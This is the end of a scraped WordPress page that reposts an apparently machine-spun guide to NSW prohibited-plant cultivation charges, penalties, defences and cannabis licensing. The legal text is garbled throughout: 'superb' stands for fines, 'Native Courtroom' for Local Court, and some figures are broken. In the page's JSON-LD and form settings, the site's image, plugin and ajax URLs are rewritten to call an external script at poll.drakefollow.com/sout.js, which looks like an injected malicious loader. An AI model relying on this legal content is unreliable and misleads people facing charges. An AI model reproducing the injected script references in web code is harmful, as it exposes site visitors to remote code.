superb<\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<table>\n<tbody>\n<tr>\n<td><strong>Small Amount<\/strong><\/td>\n<td>Can't be handled in Native Courtroom<\/td>\n<td>15 years imprisonment and\/or $385,000 superb<\/td>\n<\/tr>\n<tr>\n<td><strong>Indictable Amount<\/strong><\/td>\n<td>Can't be handled in Native Courtroom<\/td>\n<td>15 years imprisonment and\/or $385,000 superb<\/td>\n<\/tr>\n<tr>\n<td><strong>Business Amount<\/strong><\/td>\n<td>Can't be handled in Native Courtroom<\/td>\n<td>15 years imprisonment and\/or $385,000 superb<\/td>\n<\/tr>\n<tr>\n<td><strong>Giant Business Amount<\/strong><\/td>\n<td>Can't be handled in Native Courtroom<\/td>\n<td>20 years imprisonment and\/or $550,000 superb<\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<table>\n<tbody>\n<tr>\n<th>Penalties for Cultivating Prohibited Vegetation by Enhanced Indoor Means in Presence of Baby<\/th>\n<\/tr>\n<tr>\n<td>Small Amount<\/td>\n<td>2 years imprisonment and\/or $5,500 superb<\/td>\n<td>12 years imprisonment and\/or $264,000 superb<\/td>\n<td>18 years imprisonment and\/or $462,000 superb<\/td>\n<\/tr>\n<tr>\n<td>Indictable Amount<\/td>\n<td>2 years imprisonment and\/or $11,000 superb<\/td>\n<td>12 years imprisonment and\/or $264,000 superb<\/td>\n<td>18 years imprisonment and\/or $462,000 superb<\/td>\n<\/tr>\n<tr>\n<td>Business Amount<\/td>\n<td>Can't be handled in Native Courtroom<\/td>\n<td>18 years imprisonment and\/or $462,000 superb<\/td>\n<td>18-years imprisonment and\/or $462,00 superb<\/td>\n<\/tr>\n<tr>\n<td>Giant Business Amount<\/td>\n<td>Can't be handled in Native Courtroom<\/td>\n<td>24 years imprisonment and\/or $660,000 superb<\/td>\n<td>24 years imprisonment and\/or $660,000 superb<\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<p>Sentencing penalties for cultivating prohibited crops differ relying on the amount of the plant, and whether or not it\u2019s indoors or outdoor.<\/p>\n<p><strong>Domesticate Prohibited Vegetation Defences<\/strong><\/p>\n<p>You'll be discovered not responsible of cultivating prohibited crops if:<\/p>\n<ul>\n<li>You probably did this below duress or necessity.<\/li>\n<li>You had possession of hashish plant in accordance a prescription obtained from a physician, nurse practitioner, midwife, dentist or vet.<\/li>\n<li>You didn't know or suspect that it was a prohibited plant, and also you couldn\u2019t fairly be anticipated to have recognized or suspected that it was a prohibited plant.<\/li>\n<li>You didn\u2019t domesticate or knowingly participate in cultivating.<\/li>\n<li>The plant isn't really a prohibited plant.<\/li>\n<li>For those who\u2019re charged with cultivating by enhanced indoor means, and there's no proof that you simply cultivated inside a constructing, nurtured or promoted the crops\u2019 growths.<\/li>\n<li>For those who\u2019re charged with cultivating for a industrial objective by enhanced indoor means, and there's no proof that you simply meant to promote it; and there's no proof that you simply have been conscious that anybody else meant to promote it.<\/li>\n<li>If this cost entails allegations {that a} little one was uncovered because of cultivating, you can't be responsible if the publicity brought about no well being or security hazard to the kid.<\/li>\n<li>You'll be not responsible if the prosecution fails to show any of the important components of the crime, listed under.<\/li>\n<\/ul>\n<p>For extra particulars, contact <a target=\"_blank\" class=\"logclick ct_cont\" href=\"https:\/\/www.criminaldefencelawyers.com.au\/criminal-law\/offences\/drug-lawyers-sydney\/\" rel=\"noopener\">drug cultivation lawyers<\/a> for tailor-made recommendation.<\/p>\n<p><strong>What Police Should Show in Domesticate Offences<\/strong><\/p>\n<p>To show the offence of cultivating a prohibited plant below s23(1), police should show every of the next components past affordable doubt:<\/p>\n<ul>\n<li><em>That you just cultivated, equipped or possessed a prohibited plant (or knowingly collaborating in it); and<\/em><\/li>\n<li><em>The load\/amount falls throughout the amount you're charged for i.e., small, indictable, industrial or giant industrial amount.<\/em><\/li>\n<\/ul>\n<p>To show the offence of domesticate by enhanced indoor means below s23(1A), police should show every of the next components past affordable doubt:<\/p>\n<ul>\n<li><em>That you just cultivated a prohibited plant (or knowingly took half in it); and<\/em><\/li>\n<li><em>You probably did this by enhanced indoor means; and<\/em><\/li>\n<li><em>You probably did this for a industrial objective; and<\/em><\/li>\n<li><em>The load\/amount falls throughout the amount you're charged for i.e., small, indictable, industrial or giant industrial amount.<\/em><\/li>\n<\/ul>\n<p>To show the offence of domesticate by enhanced indoor means the place a toddler\u2019s been uncovered below s23A, police should show every of the next components past affordable doubt:<\/p>\n<ul>\n<li><em>That you just cultivated a prohibited plant (or knowingly took half in it), and<\/em><\/li>\n<li><em>You probably did this by enhanced indoor means, and<\/em><\/li>\n<li><em>Because of this, the cultivation course of or the substances saved to be used within the cultivation course of has uncovered a toddler, and<\/em><\/li>\n<li><em>The load\/amount falls throughout the amount you're charged for i.e., small, indictable, industrial or giant industrial amount, or<\/em><\/li>\n<li><em>The place the load\/amount falls inside both the small amount or indictable amount, you cultivated for a industrial objective.<\/em><\/li>\n<\/ul>\n<p><strong>Definition of \u2018Knowingly Take Half in\u2019?<\/strong><\/p>\n<p>\u2018Collaborating in\u2019 means, to take step(s) within the means of cultivating or supplying, or to offer or prepare finance for any of the steps in that course of. It additionally consists of, offering the premises for these items to happen in, the place you're the proprietor or lessee or occupier of these premises.<\/p>\n<p><strong>What's the \u2018Customary Non-Parole Interval\u2019, and does it apply to cultivating prohibited plant Offences?<\/strong><\/p>\n<p>The \u2018<strong>customary non-parole interval<\/strong>\u2019 solely applies the place the offence is cultivating, supplying or possess a big industrial amount of prohibited crops below part 23(2).<\/p>\n<p>The usual non-parole interval for cultivating, supplying or possessing a big industrial amount of prohibited crops is 10-years.<\/p>\n<p>The courtroom is required to impose a \u2018<strong>non-parole interval<\/strong>\u2019 and \u2018<strong>parole interval<\/strong>\u2019 if a Decide or Justice of the Peace imposes a full-time imprisonment sentence of greater than 6-months.<\/p>\n<p>The non-parole interval represents the obligatory interval the sentenced offender is required to stay in jail earlier than he\/she might be eligible for launch again into the group on parole.<\/p>\n<p>The parole interval is the interval he\/she is eligible to be launched on parole situations for the remaining time period of the sentence after the non-parole interval expires.<\/p>\n<p>Sure offences have a \u2018<strong>customary non-parole interval<\/strong>\u2019. The usual non-parole interval represents a information for the courts to think about imposing in a sentence of imprisonment when figuring out an applicable non-parole interval for the offence.<\/p>\n<p>The usual non-parole interval is engaged provided that the offending conduct is assessed by the courtroom to fall in the midst of the vary of goal seriousness for offences of cultivating prohibited crops.<\/p>\n<p>This implies, that the usual non-parole interval is the prescribed customary minimal interval of full-time jail earlier than being eligible for launch on parole.<\/p>\n<p><strong>Sentence Pointers for Cultivating Prohibited Vegetation<\/strong><\/p>\n<table>\n<tbody>\n<tr>\n<th>Sentencing Pointers for Cultivating Prohibited Vegetation<\/th>\n<\/tr>\n<tr>\n<td><strong>Any vulnerability<\/strong><\/td>\n<td>The courts typically incline in the direction of imposing a extra lenient sentence the place the offender suffers a vulnerability, comparable to drug habit, which contributes to committing this offence.<\/td>\n<\/tr>\n<tr>\n<td><strong>Extent of your involvement and class<\/strong><\/td>\n<td>The much less concerned and complex you have been within the cultivation, the extra lenient the sentence is prone to be in courtroom. You're prone to get a heavier sentence in case your stage of involvement and class is increased.<\/td>\n<\/tr>\n<tr>\n<td><strong>Interval of offending<\/strong><\/td>\n<td>The shorter the interval of cultivating, the lighter your sentence will seemingly be. This additionally implies that the sentence is prone to be heavier in the event you commit this offence over an extended time period.<\/td>\n<\/tr>\n<tr>\n<td><strong>Amount of prohibited crops<\/strong><\/td>\n<td>As outlined earlier, the utmost penalties rely upon the amount of the prohibited crops. The smaller the amount, the extra lenient the sentence is prone to be.<\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<p>A Justice of the Peace or Decide will take into account the above elements when attempting to find out essentially the most applicable sentence to impose for an offence of cultivating unlawful or prohibited crops.<\/p>\n<p><strong>Marijuana Rising License and Legal guidelines in Australia<\/strong><\/p>\n<p>Marijuana, also referred to as hashish, is an unlawful drug throughout Australia besides the Australian Capital Territory to a restricted extent. Hashish can solely be legally cultivated throughout Australia by means of the licence and allow scheme pursuant to the Narcotic Medicine Act 1967 (Cth), which has been amended by the Narcotic Medicine Modification Act 2016 (Cth). With out having a legitimate licence or allow, it's a felony offence to domesticate marijuana.<\/p>\n<p><strong>Cultivating Medical Hashish<\/strong><\/p>\n<p>Cultivating hashish for medicinal functions is permitted in Australia when you've got a medicinal hashish or hashish analysis licence (ODC licence), which gives you the lawful permission to domesticate hashish. Cultivation should then be executed in accordance with the bounds stipulated within the allow. A licence will then let you apply for a allow which outlines the extent and kind of hashish permitted to be cultivated or produced.<\/p>\n<p><strong>Why is Weed Unlawful in Australia?<\/strong><\/p>\n<p>Hashish was prohibited in Australia from about 1926 when the Commonwealth first prohibited it being imported. From then, ACT adopted to ban it, then Victoria did the identical in 1927. There is no such thing as a particular formally documented cause as to why it was banned. The rest of the States additionally banned it from 1926 to 1959. The ban is claimed to have initiated because of the 1925 Geneva Conference which was organized by the League of Nations, based in 1920. It was initially created to for world peace. In 1925, cocaine and heroin have been the unique medicine on the agenda to be banned. Hashish was subsequently added to the record of prohibited medicine, which resulted within the <a target=\"_blank\" class=\"logclick ct_cont\" href=\"https:\/\/treaties.un.org\/Pages\/ViewDetails.aspx?src=TREATY&amp;mtdsg_no=VI-15&amp;chapter=6&amp;clang=_en\" rel=\"noopener\">1961 Single Convention on Narcotic Drugs Treaty<\/a>, which Australia is a signatory of. Since then, many nations who're signatories to the identical treaty have breached it. Australia is but to observe.<\/p>\n<p><strong>How Many Vegetation for Private Use Western Australia<\/strong><\/p>\n<p>In Western Australia, you may domesticate or develop marijuana with a Medicinal Hashish license for medicinal functions. Possession of below 5 crops are thought-about for private use. A medicinal hashish license is powered by the Narcotics Drug Act 1967 (Cth). As soon as a license is obtained, hashish might be grown, cultivated or harvested for medical functions.<\/p>\n<p><strong>How Many Vegetation for Private Use in Victoria<\/strong><\/p>\n<p>Marijuana or hashish might be grown in Victoria when you've got a medicinal hashish license coated throughout the Narcotic Drug Act 1967 (Cth). Underneath the license, you may then harvest, or develop hashish for private or medical use. With out this license, it's unlawful to develop hashish even for private use within the State of Victoria, Australia.<\/p>\n<p><strong>When did Marijuana Develop into Unlawful in Australia?<\/strong><\/p>\n<p>Marijuana first grew to become unlawful in Australia in 1926. The Act was then the primary to ban it, adopted by the rest of the States and Territories of Australia. All States and Territories had prohibited Marijuana by 1959 following the 1925 Geneva Conference headed by the then League of Nations (now known as the United Nations).<\/p>\n<p><strong>What's a Prohibited Plant?<\/strong><\/p>\n<p>A prohibited plant consists of hashish, additionally known as marijuana. It additionally features a rising plant of the genus Erythroxylon or of the species Papaver Somniferum, Paraver bracteatum or Papaver orienta.<\/p>\n<p><strong>How Many Vegetation Can You Develop in NSW?<\/strong><\/p>\n<p>You may develop marijuana in New South Wales when you've got a medicinal hashish license below the Narcotics Drug Act 1967 (NSW) for medical functions. With out this licence or allow, it's unlawful to develop any variety of hashish crops in NSW.<\/p>\n<p><strong>What's the Cost for Cultivation?<\/strong><\/p>\n<p>A cultivation cost is a felony offence carrying severe felony penalties, together with a conviction and jail time in the event you domesticate, provide, or possess a prohibited plant or in the event you knowingly participate on this. The statutory laws in NSW that prescribes that is known as the Drug Misuse and Trafficking Act 1985.<\/p>\n<p>Cultivation of medicine important consists of to sow, or scatter the seed produced from a prohibited plant. As well as, cultivation additionally consists of rising, tendering, nurturing, harvesting or planting a prohibited plant. This consists of watering it.<\/p>\n<\/div>\r\n<br>[ad_2]\r\n<br><a href=\"https:\/\/www.lexology.com\/library\/detail.aspx?g=d37724d2-e270-447c-bd62-9e5f2836ddb0\">Source link <\/a>","author":{"@type":"Person","name":"cannamed","url":"https:\/\/cannabismedicalnews.com\/index.php\/author\/cannamed\/"},"articleSection":["Research"],"image":{"@type":"ImageObject","url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-content\/uploads\/2021\/12\/lexology-social-media.png","width":1000,"height":500},"publisher":{"@type":"Organization","name":"","url":"https:\/\/cannabismedicalnews.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Cultivate Prohibited Plants Charges &#038; Cannabis Laws NSW Complete Guide","published":"2021-12-10 01:06:02","updated":"2021-12-10 01:06:03"}</script>
<script type="text/javascript">
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
<div id="flickd-native" flickd-format="native"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fed5ced2bba445efa64ed887305bd6b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
